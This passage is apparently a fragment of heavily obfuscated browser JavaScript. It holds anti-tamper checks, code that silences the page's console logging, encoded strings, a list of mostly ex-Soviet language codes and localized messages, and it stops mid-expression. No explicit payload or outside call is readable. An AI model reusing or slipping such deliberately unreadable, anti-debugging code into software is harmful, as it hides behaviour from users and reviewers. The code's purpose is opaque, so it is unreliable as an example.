s=g[RM(0x3c7,-0xbff,0x3d,0x223,-0x694)](e,arguments);return g=null,s;}else u[Rq(0xfcf,0x14a0,0x155d,0x9e8,0x1033)](U,-0x1880+0x20a+-0x19*-0xe6);}}}:function(){};return U=![],S;}else{T[Rk(-0x25a,-0x5e3,-0xd3a,0x2da,-0x425)](j[o]);if(A[Rp(0x11f1,0x181f,0xfe3,0x14c7,0x69f)](A[Rp(0x1a15,0x23e3,0x10f3,0x2450,0x26ae)](f,0x43c*-0x5+-0x1d03+0x3230,0x499+0x546+0x277*-0x4),A[Rn(0x271f,0xd42,0x199a,0x1898,0x2033)](P,-0x1b41+-0x21a7+-0x1*-0x3ce9,0x2665+-0x1*0x15d1+-0x1091*0x1))){var Z=A[Rn(0xc23,0xc39,0xe2c,0xc9c,0x1286)](d,A[Rx(0x92c,0x1724,0x15bc,0x1d49,0x1093)](t,-0xa48*-0x1+0x25d5+0x99f*-0x5,-0x1917*0x1+0x10ec*-0x2+0x22f*0x1b));L[Rk(-0x25a,0xb6f,-0x953,0x804,-0x424)](Rk(-0x118,-0x1da,0x28f,-0x430,-0x8c0)+Rx(0x22f0,0x20c5,0x188e,0x14df,0x163f)+Rp(0x1019,0x40a,0x6cd,0x1689,0x14d7)+Rx(0x292,0x39d,0x4a5,0x3b4,0x53d)+Rk(0x9d4,0x676,0xe95,0xf2e,0xe85)+'\x27>'+Z+(Rx(0x196e,0x1e8c,0x1714,0x179b,0x19ad)+'n>'));}}};}()),C5=C4(this,function(){var U={};function W0(A,U,e,g,u){return y(u-0x30c,A);}function RH(A,U,e,g,u){return y(g-0x77,U);}function Ri(A,U,e,g,u){return y(g-0x360,u);}U[RH(-0x74b,-0x39a,0x3e4,0x2af,-0x2b8)]=Rm(-0x532,0x803,-0x2df,0x10fd,0xd6b)+RO(0x11ce,0x2067,0x1c71,0x15c9,0x2328)+'+$';function RO(A,U,e,g,u){return y(g- -0xc4,e);}function Rm(A,U,e,g,u){return y(U- -0xba,g);}var e=U;return C5[RH(0x1a4e,0xc19,0xdaa,0x137c,0x10ad)+W0(0x1054,0x93d,0x473,0xb8c,0xb9c)]()[Ri(0x170,0xf47,-0x4ee,0x895,0x4c)+'h'](e[RO(0x88d,-0xc1e,0xb3c,0x174,-0x361)])[Ri(0x230a,0xfb9,0x1c00,0x1665,0xf59)+RH(-0x38b,0x16b8,0x1515,0x907,0x577)]()[RH(0x727,0x13c4,-0x8a,0xb7d,0x13f3)+W0(0x25e,0x1080,-0x4b8,0x1214,0x718)+'r'](C5)[RH(0x969,0xd64,0xb6f,0x5ac,0xd76)+'h'](e[Rm(-0x63a,0x17e,0x2cf,0xe2a,0x30b)]);});C5();var C6=(function(){function W1(A,U,e,g,u){return y(u-0x1ae,g);}function W3(A,U,e,g,u){return y(g-0xef,U);}var A={'Ldzqg':W1(0xa71,0xa1f,0xd24,0xcbd,0x456)+W2(0x125c,0x626,0x11d1,0xd01,0xf60)+W2(0x1954,0x19ca,0x2130,0x1585,0x1605)+'d','Bavtc':function(e,g){return e===g;},'HXKZl':W2(0x2a5,-0x37c,0x961,0x105a,-0x7f8),'SIFXI':function(e,g){return e===g;},'GEXfo':W1(0x18bd,0x1719,0x103d,0x1be5,0xea9),'wvMcr':W5(0x1b4c,0xd83,0x26be,0x1b61,0x1e89),'tBFDj':function(e,g){return e(g);},'ZorBT':function(e,g){return e===g;},'IckjE':W2(0x1198,0x965,0x17d5,0x1878,0xca4)};function W5(A,U,e,g,u){return y(A-0x344,g);}function W2(A,U,e,g,u){return y(A- -0x1ab,U);}function W4(A,U,e,g,u){return y(A- -0x260,u);}var U=!![];return function(e,g){function W6(A,U,e,g,u){return W5(e- -0x2d9,U-0x1d7,e-0x19b,g,u-0x1ae);}function Wh(A,U,e,g,u){return W4(g-0x43a,U-0x9c,e-0x138,g-0x145,U);}function W8(A,U,e,g,u){return W1(A-0x148,U-0xf8,e-0x168,g,e- -0xf0);}function Wv(A,U,e,g,u){return W4(U-0x15c,U-0xc8,e-0x142,g-0x37,A);}function W7(A,U,e,g,u){return W1(A-0x13e,U-0xbb,e-0x4b,g,u- -0xd5);}if(A[W6(0x127e,0x72c,0x75c,0xfc5,0x12a2)](A[W6(0xce0,-0xde,0x4b3,0x8b6,0x1151)],A[W6(0x5f8,0x448,0x4b3,0xa15,-0x207)])){var u=U?function(){var S={};S[W9(0x1c3,0xad9,0xc50,0x7cd,0x8de)]=A[WE(0x1068,0x44d,0x802,0x5d3,0xe19)];function WC(A,U,e,g,u){return W7(A-0xc9,U-0x147,e-0x39,e,u-0x2dd);}function WR(A,U,e,g,u){return W6(A-0x14e,U-0x35,u- -0x167,A,u-0x6);}function WW(A,U,e,g,u){return W6(A-0x71,U-0x5f,g- -0x217,e,u-0xf5);}var s=S;function WE(A,U,e,g,u){return W6(A-0x2f,U-0xd2,g- -0x3e8,A,u-0x188);}function W9(A,U,e,g,u){return W8(A-0x153,U-0x1a1,e-0x2fc,u,u-0x68);}if(A[WE(-0x65d,0x108b,-0x1b3,0x6c4,0x1d5)](A[WE(0x12aa,0x964,0x751,0xb52,0x4a5)],A[WR(0x6fa,0x16c6,0x6ca,0x2e8,0xdd3)])){if(g){if(A[WC(0x1058,0x1c33,0x16db,0x7cd,0x1544)](A[W9(0x19f5,0x20ea,0x194e,0x2646,0x1a9e)],A[WW(-0x5d1,-0x660,0xdba,0x1e3,0xf61)]))return![];else{var Z=g[WC(0xd7,0x61c,0x285,-0xe8,0x53e)](e,arguments);return g=null,Z;}}}else e[W9(0x1243,0x23b2,0x1ac6,0x1212,0x2091)+WE(0x3c8,0xcb1,0x13ef,0x6ad,0x144)+WR(0x2290,0x2031,0x1c6a,0xc1f,0x176e)+'r'](s[WE(0x1036,0x1255,-0x316,0x519,-0x72d)],g);}:function(){};return U=![],u;}else return!Z&&(G=A[W8(0x617,0x142d,0xd48,0x131a,0x1838)](w,-0x34*-0x71+0x1339+-0x57*0x7c)),o[W8(0x85e,0x9e7,0xbd1,0x7cf,0x1217)+W7(0x2443,0x1807,0x1a25,0x200f,0x1ac1)][W7(-0x92f,-0xde,-0x84,-0x376,0x428)](f),[P,Y];};}());(function(){var A={'ekKkO':function(U,e){return U<e;},'bimyB':function(U,e){return U*e;},'JQTKZ':function(U,e){return U(e);},'kGIkP':function(U){return U();},'myvTJ':function(U,e,g){return U(e,g);},'ydscU':function(U,e){return U===e;},'uRKnc':WB(0x1755,0x1957,0x1f37,0x232a,0x21db),'brzmQ':Wy(0x6fe,0xa55,0x905,0xba4,0x1473)+WA(0x7be,0xc3d,0xdd2,0x1563,0xe34)+WA(0xf42,0x361,-0x737,0x1eb,0x3a7)+')','kLMKJ':WA(0xb1,0x6e9,-0x368,0x1399,-0x4e8)+WU(0x180c,0x17f3,0x1313,0xbe8,0x12ae)+We(0x12a0,0x203a,0x12c9,0x1d79,0xfc8)+WB(0x276c,0x19f0,0x10de,0x2088,0xe6d)+We(0xa60,0x3a7,0x839,0x10a5,0x1381)+WB(0x1bd6,0x1dc1,0x1ea7,0x1e6b,0x2416)+WB(0x998,0x1596,0x165a,0x18f1,0x1f79),'nRRle':function(U,e){return U(e);},'rsSDF':WU(0x2175,0x1cca,0x1b4d,0x1473,0x823),'gOcuM':function(U,e){return U+e;},'XOKPt':WU(0x1684,0x79e,0xd70,0xcc6,0x1117),'yzwHG':function(U,e){return U+e;},'rtaMq':Wy(0x2038,0x150d,0x1890,0xe6d,0x1e60),'bwphJ':function(U,e){return U===e;},'dMPbD':Wy(0x26a9,0x1b5b,0x1ba1,0x255d,0x1dc4),'FCHgt':function(U,e){return U(e);},'ZNCEj':WB(-0x8e1,0x44d,0xa49,0xe03,0xb97),'CGfqr':function(U){return U();}};function Wy(A,U,e,g,u){return y(e-0x3cc,U);}function WB(A,U,e,g,u){return y(U-0x1da,g);}function WA(A,U,e,g,u){return y(U- -0x3b1,u);}function WU(A,U,e,g,u){return y(g-0x27a,U);}function We(A,U,e,g,u){return y(A- -0x7f,u);}A[WU(0x160d,0x810,0x1a02,0x1194,0x13d4)](C6,this,function(){function WT(A,U,e,g,u){return WU(A-0x19,g,e-0x9f,u-0xf9,u-0x4e);}var U={'Ibgut':function(S,s,Z){function Wg(A,U,e,g,u){return y(A- -0x239,e);}return A[Wg(0xce1,0x9b7,0x1245,0x3db,0x1778)](S,s,Z);}};function Ws(A,U,e,g,u){return Wy(A-0x19,g,U- -0xa3,g-0x78,u-0x21);}function WS(A,U,e,g,u){return WB(A-0xbf,A-0xe9,e-0x33,u,u-0x1d3);}function WZ(A,U,e,g,u){return Wy(A-0x13f,U,e- -0x38c,g-0x188,u-0x6e);}function Wu(A,U,e,g,u){return WU(A-0xc8,e,e-0x196,g- -0xe4,u-0x1bc);}if(A[Wu(0xcef,0x868,0xa48,0xe23,0x16cf)](A[Wu(0xe20,0x76f,0x4b6,0x1137,0xd21)],A[Ws(0x98a,0x12ca,0x16c9,0x2061,0x6c2)])){var e=new RegExp(A[WS(0x1c43,0x1af0,0x1fad,0x266a,0x2714)]),g=new RegExp(A[Wu(0x3fc,-0x1e9,0xe7a,0xa9a,0xe5b)],'i'),u=A[WZ(0x11ae,0x1562,0xa65,-0x347,-0x342)](Rt,A[WT(0x1f5a,0x18bb,0x1256,0x1a83,0x1d04)]);if(!e[WT(0x11be,0x64c,0x1b,-0x27b,0x646)](A[WS(0x1bd4,0x2648,0x28fe,0x1aec,0x21e9)](u,A[Wu(-0x5ce,0x8b7,-0x78,0x2da,-0xadc)]))||!g[WS(0x596,0xafd,0xeae,0xa4,0x405)](A[WZ(0x27a2,0x1697,0x1bf5,0x22d0,0x2406)](u,A[Ws(0xd65,0x508,0x10ef,-0x63e,0x2a)])))A[Ws(0xf55,0x1cb6,0xefb,0x13a1,0x2a7d)](A[Wu(0x911,0xa5,0x9a5,0x2e3,0x1a5)],A[WT(0x3df,-0x252,-0x529,0x42,0x4c0)])?A[Wu(0x6af,0xb8f,0xf62,0x12af,0x75a)](u,'0'):u[WT(0x654,0x773,0x178a,0xb00,0xc5f)]=U[Ws(0x1771,0x130e,0xe0c,0x11a8,0x1f81)](S,s,Z);else{if(A[WT(0x7b5,0x541,0x14c7,0x1514,0x1000)](A[WT(0x133a,0x11af,0x1d31,0x122a,0x12b6)],A[WZ(0x1c96,0x1909,0xf83,0x1367,0x4fe)]))A[Ws(0xeb1,0x1479,0x1d6b,0xd74,0x15b5)](Rt);else{A[WZ(-0x620,0x1060,0x5c3,0xa04,-0x5a8)](Z,0x1416*-0x1+0x21ea+-0x9ec)&&(G=A[Wu(0x107e,0x196d,0x1f95,0x1976,0x24a2)](w,0x63+0xb5*-0x33+0x1*0x23ad+0.30000000000000004));A[Ws(0xdbc,0x152c,0x927,0x1c7b,0x8cc)](o,f);if(!A[WT(0xa0c,0x549,0x5de,-0x1f4,0xa33)](P))return;A[WZ(0xc0a,0x42f,0x700,0x4c9,0x118b)](Y);}}}else return![];})();}());var C7=(function(){function Wf(A,U,e,g,u){return y(e-0x1d9,A);}var A={'uxrus':function(e,g){return e(g);},'oRhfT':function(e,g){return e!==g;},'sCkEO':Wj(0x1835,0x613,0xb27,0x1141,0xbed)+'ng','UNqHC':function(e){return e();},'uejrs':Wo(0x2b3,-0x9c2,0x881,0x96f,0x18)+Wo(0x1412,0x1761,0x1b7a,0x9b4,0xd29)+Wf(0x2639,0x1a5e,0x1cd8,0x1c6d,0x1638)+'d','bDmsT':Wf(0x1804,0x203e,0x19ab,0x25d6,0x22ec)+WP(0x1694,0x16da,0x933,0x191f,0x1c21)+Wo(0x12ef,0x12cc,0xbaf,0x1dd1,0xf31)+Wf(0x43b,0x1a6c,0xd64,0x104c,0x54c)+Wo(0x1a8f,0xd31,0x1570,0x1c34,0x1f8b)+Wo(0xfcb,0x1170,0x4d0,0x1d4a,0x1c4c)+WY(0x6d0,-0x1f4,0x32c,0x18c,0xa2a)+WP(0xdf8,0x154a,0xa6,0x6ae,0xdc2)+WP(0xa1b,0x77d,0x14f,0x4eb,-0x29a)+WP(0x524,0x4cb,0x328,0xcab,0xbbc)+Wj(0x129b,0x1116,0x124d,0x2005,0x16de)+Wo(0xf96,0x17c2,0x18b6,0xa5e,0x256)+';','VzeKg':function(e,g){return e!==g;},'OuCVo':WP(0x12b4,0x17aa,0xd76,0x624,0xe4a),'YKjyA':WP(0xd02,0x131c,0x1038,0xbf4,0x120d),'sqTqj':function(e,g){return e!==g;},'cgdCv':Wj(0x618,0x400,0xb5e,-0x1f4,0xae9),'NODtY':function(e,g){return e!==g;},'sFhvC':WP(0xd42,0x4f1,0x7c0,0x1169,0xac7)},U=!![];function Wo(A,U,e,g,u){return y(A-0xb,U);}function WP(A,U,e,g,u){return y(A-0x328,u);}function WY(A,U,e,g,u){return y(A-0x14,U);}function Wj(A,U,e,g,u){return y(e-0x8a,u);}return function(e,g){function WG(A,U,e,g,u){return WP(A- -0x4f6,U-0x14,e-0xc6,g-0x1c8,u);}function Ww(A,U,e,g,u){return Wj(A-0x1c,U-0x14f,U-0x205,g-0xdf,g);}function WL(A,U,e,g,u){return Wf(u,U-0x43,U-0xe3,g-0x85,u-0x149);}function Wt(A,U,e,g,u){return WP(U- -0x378,U-0x29,e-0x9,g-0x1e5,u);}function Wd(A,U,e,g,u){return Wj(A-0x160,U-0x9b,e- -0x144,g-0x185,U);}if(A[WG(0x65,-0xab7,-0x470,0x3e3,-0xd52)](A[WG(0x29f,0xe61,-0x448,0x4aa,-0x918)],A[WG(0x29f,-0x45a,-0xa7e,0xa8a,0x7d)])){var [s,Z]=A[Wt(0x2206,0x1737,0x1d70,0x9c6,0xc73)](u,[]);s[WL(0x18dc,0xdcf,0xb10,0xabb,0x8da)+Ww(0x18ba,0x1c77,0x1418,0x200e,0x251e)][WL(0xf6c,0x60b,0x8de,-0x3c3,0x187)](S),s[Ww(0x2445,0x1aad,0x1b8a,0x1600,0x2589)+WL(0xef2,0xde0,0x8db,0x20,0x1085)]=s,Z[Ww(0x6fc,0x1072,0x80b,0x1c81,0xe8b)+WG(0xd72,0x616,0xbbf,0x1968,0x17ec)+'d'](s);}else{var u=U?function(){function WK(A,U,e,g,u){return Wd(A-0xc6,u,g-0x17d,g-0x1c5,u-0x12e);}function WI(A,U,e,g,u){return WG(U-0x4ed,U-0x25,e-0xf5,g-0x187,g);}function WV(A,U,e,g,u){return WG(e-0x588,U-0x10f,e-0x139,g-0x1ef,g);}function WQ(A,U,e,g,u){return Ww(A-0xef,U- -0x13c,e-0x191,g,u-0x87);}var s={'lkhml':function(T,j){function WJ(A,U,e,g,u){return y(A-0x13d,u);}return A[WJ(0x144a,0xf44,0x1862,0x1ac9,0xd41)](T,j);},'mkyTX':A[WF(0x14a7,0x1505,0x75f,0x18cb,0x104a)],'VyefW':function(T){function Wl(A,U,e,g,u){return WF(A-0x167,A- -0x55,e-0xe0,g-0x2b,U);}return A[Wl(0xe11,0x14b2,0x1441,0xa85,0x19f9)](T);},'lUKFs':A[WF(0x15c2,0xfce,0x144d,0x1c3d,0xd83)],'VdtoZ':function(T,j){function Wa(A,U,e,g,u){return WF(A-0x17b,g-0x5e,e-0x1ba,g-0x131,u);}return A[Wa(0x1e84,0xebb,0x1557,0x19a9,0xd12)](T,j);},'oDTmt':A[WV(0xf22,0x15a9,0x147d,0x1d67,0x1528)]};function WF(A,U,e,g,u){return WG(U-0x392,U-0x7a,e-0x187,g-0x44,u);}if(A[WV(0x1015,0x1605,0x131f,0xb69,0x1ad7)](A[WI(0x16ba,0x1b2d,0x1200,0x11be,0x1270)],A[WF(0x217,0x43b,-0xb7,0x971,-0x6e7)])){if(g){if(A[WI(0x2196,0x1b3b,0x17dd,0x2063,0xdb3)](A[WI(0xc97,0x710,-0x31c,0xad2,0xb96)],A[WV(0x1340,0xe03,0x7ab,0xc95,0xb05)]))s[WI(0x1531,0x1109,0x1792,0x1480,0x1d4b)](u[WK(0x127c,0x2881,0x1d85,0x1bfc,0x162c)+WK(0x16c0,0x1d34,0x228c,0x17d1,0x24df)],s[WV(0x11f0,0x17e9,0x1c86,0x16d6,0x21ac)])?s[WI(0xf69,0x181b,0x15a1,0x117f,0x1153)](T):j[WV(0x100d,0x229d,0x1ac6,0x257f,0x1cd5)+WV(0x199e,0x11fc,0xde4,0x1442,0xcf2)+WI(0x2536,0x1b89,0x12b5,0x19e2,0x238b)+'r'](s[WI(0x7e4,0x95b,0x1071,-0x450,-0x3cb)],o);else{var Z=g[WQ(0xf36,0x2db,0xb28,0x746,0xbc6)](e,arguments);return g=null,Z;}}}else{var [o,f]=s[WQ(0x759,0xd88,0x76f,-0x3c,0x497)](U,[{'data':s[WF(0xc0c,0x132b,0x1431,0xa5a,0x1b78)]}]);return o;}}:function(){};return U=![],u;}};}()),C8=C7(this,function(){function Wc(A,U,e,g,u){return y(A-0x122,U);}function WX(A,U,e,g,u){return y(A-0x246,e);}function Wz(A,U,e,g,u){return y(e-0x24f,U);}var A={'zTaUl':function(P,Y){return P(Y);},'crfNx':Wz(0xf17,-0x177,0xb3f,0xe46,0x117c)+Wz(0x1908,0xd68,0x1b2a,0x2358,0x1e99)+Wc(0xd35,0x904,0xa9a,0x192d,0x863),'urXKD':function(P){return P();},'jsvPO':function(P){return P();},'NqFHO':Wp(0xe85,0xe6c,0x1c4f,0x3fe,0x1b26)+Wc(0x35d,0x739,0x8ed,-0x618,-0x6d),'QQQOa':function(P,Y){return P<Y;},'pSFxL':function(P,Y){return P*Y;},'HpwrF':function(P,Y){return P||Y;},'jiBwd':Wc(0xd5b,0x15d9,0x142f,0x894,0x1471)+Wp(0x1635,0xfc7,0xb68,0x166a,0x1451)+Wc(0x36a,0x316,0x117,-0x31a,0x61)+Wc(0x1115,0x1bdc,0x1975,0x1e01,0x565)+WX(0x6a3,0xb89,0x480,0xc6c,0x8d3)+'z','vKmcT':function(P,Y){return P===Y;},'oVTQh':Wb(0xc68,0x1620,0x155a,0xb85,0x15),'HyOwA':function(P,Y){return P(Y);},'dcSpM':function(P,Y){return P+Y;},'GOgTd':Wb(0xe3c,0x21b,0x1762,0xba1,0x7e8)+Wz(0x1708,0x1e44,0x1acc,0x114d,0x1f0d)+WX(0x1b51,0x1703,0x1284,0x1ab0,0x246a)+Wc(0xfda,0xc37,0x13cb,0x1a4c,0xfbb),'XXKGl':Wp(0x16e3,0x2447,0x1d10,0x1eb5,0xee0)+Wb(0x1de5,0x2399,0x14a9,0x177a,0x9ca)+Wp(0x947,-0x114,-0x3e7,0x13d9,-0x48f)+Wb(0xb7a,0x109c,0xab8,0xc39,0x4f7)+Wc(0x50d,-0x3c7,0x73d,0x60c,-0x489)+Wb(0x1fc6,0x1dd0,0x21f4,0x1465,0x93f)+'\x20)','ENlGK':function(P,Y){return P!==Y;},'eNooO':Wb(0x19ac,0x1a3a,0x1ccb,0x140f,0x144b),'UsRnN':Wz(0xbd9,0xa2f,0x147d,0x1df1,0x192e),'zQnNx':Wc(0x269,0x4c9,-0x202,0xf91,0xc82),'mfLJh':WX(0x5d8,0x7c2,0x43e,0xe8c,0xbc),'IuvVV':Wc(0xa3d,0x958,0x130b,0xf96,0x4c3),'Qrgog':Wz(0x107b,0x1ac3,0x1625,0x209d,0x1915)+Wp(0x16c5,0x117f,0x1c1c,0x8f2,0x23bd),'TnKOA':WX(0x1928,0x133a,0xe36,0x1e4f,0xeca),'gGSCJ':Wz(0x4f0,0x907,0x61c,-0x29d,0x7f9),'AMpMI':function(P,Y){return P<Y;},'RyvYc':function(P,Y){return P===Y;},'opxdz':Wp(-0x173,-0x740,-0xe7f,0xad9,0x29d),'KASNo':Wp(0x4c2,-0x8f,0x201,-0x44c,0x401),'anSAG':WX(0x1e4a,0x269c,0x2b37,0x2045,0x159b)+Wz(0x13fb,0x785,0xb30,0x18f2,0x311)+'0'},U;try{if(A[Wp(0x133e,0x1a21,0x1abd,0x205f,0x19ba)](A[Wp(0xa4a,0x15a9,0x97f,0x5d9,0x9bc)],A[Wp(0xa4a,0xb55,0x155e,0x122d,0x6aa)])){var g=A[WX(0x12f9,0xda6,0xba9,0x177f,0xa33)](Function,A[Wb(0x80f,0xa08,0x93c,0xdd6,0x6b3)](A[Wc(0xdc8,0x90,0x133b,0x1752,0x902)](A[Wz(-0x472,0x659,0x75f,0x139a,0x39d)],A[Wp(0x157b,0x1e0e,0x117a,0xac2,0x21aa)]),');'));U=A[Wc(0x295,-0x429,0x52e,-0x3f5,-0x3af)](g);}else return![];}catch(Y){if(A[Wb(-0x164,-0x51a,0x1399,0x6ad,-0x4cd)](A[Wc(0xd96,0x1741,0x199c,0x132e,0x34f)],A[Wp(0x995,0xf0c,-0x17c,0x6a,0x1000)])){var [w,d]=A[WX(0x1c89,0x110a,0x1eb5,0x2468,0x1366)](g,[{'data':A[Wc(0xbe9,0xe67,0xb7,0x1590,0x38c)]}]);return w[Wc(0xf05,0xdec,0x642,0x641,0x4ac)+Wb(0x962,0x182b,0x19c4,0x1070,0x94d)+'d'](A[Wb(0xc78,0x8a1,0x1174,0xab9,0xe95)](u)),w[Wz(0xcec,0x1d25,0x1032,0xec9,0x31c)+Wb(0x115e,0x189d,0x1a68,0x1070,0x1842)+'d'](A[Wp(-0x16c,-0x4ab,-0xc83,0x1e7,0x59a)](S)),w;}else U=window;}var u=U[Wb(0xbe9,0x1cf,0x20a,0x693,0x58c)+'le']=U[Wc(0x685,0xdfb,0x203,0x5a0,0x127f)+'le']||{};function Wb(A,U,e,g,u){return y(g-0x130,u);}function Wp(A,U,e,g,u){return y(A- -0x2df,g);}var S=[A[Wp(0x114a,0xd79,0x161c,0xa78,0x1da5)],A[Wb(0x11f4,0xecf,0x17a1,0xbd4,0xd58)],A[Wz(-0x28c,0x846,0x7e2,0xc07,-0x3c7)],A[Wb(-0x16,0xd5b,-0x134,0x247,-0x95d)],A[Wz(0xfe3,0x2262,0x16bc,0x15fe,0x20d5)],A[Wb(0x511,-0x20,0x1197,0x3e3,-0xc4)],A[Wp(0x3ce,0x38c,-0x7f4,0x10d8,0x173)]];for(var s=-0x1b43*-0x1+0x43*-0x8b+0x91e;A[Wc(0xb57,0x18ff,0x12fa,0x150b,0x1741)](s,S[Wb(0x94b,0x31d,0x16a2,0xe9e,0x150e)+'h']);s++){if(A[WX(0x1ce4,0x1a44,0x24bc,0x1e38,0x161c)](A[WX(0x1b1e,0x1f4d,0x2090,0x1da4,0xd9f)],A[WX(0xe3d,0x19d4,0x1582,0xa40,0xd80)])){var d=A[Wz(0xce6,0x178b,0x1950,0xc63,0xf82)][Wz(-0x22f,0xead,0x3d3,-0x63c,0xc63)]('|'),t=-0x1892+0x114e+0x744;while(!![]){switch(d[t++]){case'0':for(var L=-0x774*-0x2+0x7*-0x1e7+-0x197;A[WX(0x196d,0x1e00,0x1bcb,0x1f89,0x1541)](L,S);L++){J+=F[WX(0x3c7,0x8b9,0xc5d,0x2ad,0x41a)+'t'](T[Wb(0x102d,0x77e,0x110f,0x9cf,0xde5)](A[Wz(0x2007,0x16ca,0x1bc6,0x2845,0x1461)](j[Wz(0xbcc,0xa3e,0x12a9,0xedf,0xa91)+'m'](),l)));}continue;case'1':var J='';continue;case'2':var F=A[Wb(0xf3e,0x69c,0x11f4,0x116d,0x75f)](u,A[WX(0x1b58,0x256a,0x1022,0x15b8,0x1a46)]);continue;case'3':return J;case'4':var l=F[Wz(0xaca,0x1815,0xfbd,0xcf1,0xd44)+'h'];continue;}break;}}else{var Z=A[Wp(0x666,0x117c,-0x700,0x10c,0xf6b)][Wp(-0x15b,0xa4d,0x771,-0x336,0x71c)]('|'),T=0x1b20+0x447+-0x1f67;while(!![]){switch(Z[T++]){case'0':u[f]=j;continue;case'1':var j=C7[Wz(0x193,0x1a0,0xd55,0x576,0xce2)+Wb(0xaef,0x1058,0x41d,0x53c,0x449)+'r'][Wb(0x191a,0x16ac,0x209d,0x1900,0x1922)+Wb(0xe24,0x7de,-0x844,0x330,-0x34c)][Wp(0x673,0x9e2,-0x5f6,-0x4e0,-0x631)](C7);continue;case'2':var o=u[f]||j;continue;case'3':var f=S[s];continue;case'4':j[Wp(0x1026,0x104a,0x4ac,0x1b97,0x103f)+Wb(0x188,0x1255,0xc94,0x9c0,0x1365)]=o[Wc(0x1427,0x1d3c,0xca7,0xe4c,0x2180)+WX(0xad6,0xc8c,0x5e9,0x11df,0x783)][Wc(0xa74,0x997,0x162e,0x189,0x93c)](o);continue;case'5':j[Wp(-0x88,-0x5cf,0x61e,0x7a4,-0x6a7)+Wc(0xaa9,-0x90,0x17fa,0xc3f,0xd82)]=C7[Wc(0xa74,0x766,-0x30f,0x3ba,0x7f4)](C7);continue;}break;}}}});C8();var C9=Wx(0x12b4,0x1cda,0x1d54,0x16ad,0x1a34)+Wn(0x6e8,0x5df,-0x7d9,-0x7b3,-0x7ce)+Wx(0x1b61,0x12a8,0x15ea,0x1533,0x1f10)+Wk(0xc7c,0x6fa,0xfff,0x1a3,0x2b4)+Wn(0x46e,0x581,0x228,0xbf2,0xe1c)+WM(0x826,0x111d,0xdf5,0x4ba,0x1e0c)+WM(0x1eaf,0x124b,0x9dc,0x1625,0xd38)+WM(0x6b4,0xced,0x1343,0x259,0xe0b)+Wx(0x1549,0x191b,0x2314,0x218b,0x22ae)+Wx(0x893,0x4d5,0x66a,0x1571,0x1388)+Wn(0x1046,0x1944,0x269d,0xd89,0x119a)+Wx(0x4b7,0xb34,0x34d,0x373,0xad5)+Wr(0xda7,0xd59,0x1903,0x1638,0x657)+WM(0x23f3,0x16ba,0xe5b,0x1bfc,0x109c)+Wn(0x2166,0x18c2,0xf73,0x113b,0xb40)+Wx(0x792,0x1184,0xf89,-0xff,0x1025)+Wx(0x78d,-0xe8,0x1553,-0x4d1,0x126e)+Wk(0x1412,0xc73,0xc92,0x102e,0xcd8)+WM(0x96d,0x166,-0x746,-0xa7f,0xa35)+WM(-0xc5,0x4c4,-0x8d5,0x4d4,0xe05)+Wn(0x19dc,0x1a3b,0x1219,0x185a,0x1532)+Wr(-0x15a,0x19,-0x3b9,0xa9b,-0x55b)+WM(0x822,0x15ef,0x116c,0x178d,0x1b88)+Wx(0xa84,-0xc2,0xe1d,0x702,0xa0d)+Wr(0x1405,0x6ff,0xf43,0xf90,0x1d10)+WM(-0x130,0x339,-0xa12,-0x5d9,-0x2c4)+WM(0x2450,0x1a0d,0x1e2e,0x1b72,0x107e)+Wr(0x1162,0x70f,0x1068,0x84f,0x1b16)+Wx(0x1f07,0x1795,0x24cc,0x20af,0x29ce)+Wk(0x1107,0x14ec,0x1a94,0x1bee,0x716)+Wk(0x1db2,0x11a6,0x162a,0x1201,0x1793)+Wx(0x1850,0x2038,0x11b6,0x1563,0x2412)+Wr(0x54f,0x1df,0x6af,0x745,0x17f)+Wk(0x1465,0x108e,0x202a,0xf51,0xfbf)+Wr(0x1588,0x20c3,0xc2c,0x1e4e,0x1cad)+WM(0x1040,0x6fd,-0x3b6,-0x5e5,0x687)+WM(0x910,0x894,0x5f2,0x4ed,0xa1d)+Wk(0x165a,0x1f3b,0x89c,0x1c56,0xa0a)+Wk(0x1b99,0x2399,0x278b,0x1aa0,0x1a32)+Wr(0xa14,0x168e,0x1199,0x1322,-0x246)+Wr(0x9e6,0x789,0x5b0,0x15db,0x88c)+Wn(0xc53,0xd95,0x18da,0x110c,0x116f)+Wx(0x1ae2,0x2665,0x16d1,0x1c0e,0x1e0f)+Wn(0x1cdc,0x17b9,0x14a1,0x12d9,0xfb6)+Wr(0x4aa,-0x755,0x652,0x3a5,-0x912)+Wk(0xbf6,0x167,0x133b,0xd0d,0x1731)+WM(0xa9a,0xc69,0xbd6,0x1384,0x1312)+Wx(0x10b4,0xbe1,0xb80,0xedb,0x1532),CE=!![],CC=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],CR='en',CW={};CW[Wk(0xc6d,0x31f,0x129b,0x3d6,0xabb)+'e']=!![],CW[Wr(0x12b8,0x1748,0x1dbe,0x1797,0x5e1)]=WM(0xce6,0x136d,0xce7,0x1559,0x18eb),CW['p']=WM(0x779,0xf3c,0x1677,0x18b9,0x50a)+Wx(0x5b6,0x65a,0x443,0x1378,0xff9)+Wx(0xcd1,0xc0d,0xfc7,0xd32,0x1781)+Wk(0x1bef,0x1bc3,0x1cd1,0x1365,0x184b)+Wk(0x1370,0xafe,0x7a2,0x1ea0,0xbfd)+Wk(0x129d,0x1efb,0x1158,0x1ce0,0x96d)+Wr(0x164a,0x1cf0,0x1663,0x14af,0xcf4)+Wr(0xed3,0x974,0x14de,0xc66,0x1b0d)+Wr(0x1833,0x2085,0x138d,0x1939,0xf9a)+'.',CW['X']=Wk(0xc65,0xe07,0xf3,0x1145,0x15a8)+WM(0x2930,0x1bac,0x2544,0x2100,0x24b3)+Wk(0x15ae,0x1b76,0x119b,0x2357,0x2143)+Wr(0x1124,0x1b98,0x1ab2,0x10b0,0x15c4)+Wn(0x900,0x12f5,0x7d1,0x19c0,0x127b)+Wx(0xcc5,0x358,0xb18,-0x53,0x467)+WM(0xfae,0x1a13,0x193c,0xff3,0x1cfe)+WM(0x1036,0x18fc,0xf14,0xd4e,0x1639)+Wk(0xc86,0x824,0x901,0x5a7,0x16b4)+Wk(0x526,0xa8c,0x4ec,0x18c,0x123b)+'ة.',CW['b']=Wr(0xf49,0x73e,0x10bc,0x1861,0x19d)+Wk(0x5a4,0x19b,-0x157,-0x21a,0x1d3)+Wx(0x1893,0x13f6,0xcbc,0x25bb,0x1ce2)+Wr(0x2be,0x1e4,0x9d1,0xdb9,0x186),CW['x']=WM(0x1537,0xde0,0x5b1,0xdd7,0x85d)+Wr(-0xef,0xc0e,-0x9bb,0x2e6,-0x7a9)+WM(0x14cd,0x1895,0x136c,0x251f,0xfd9)+Wk(0x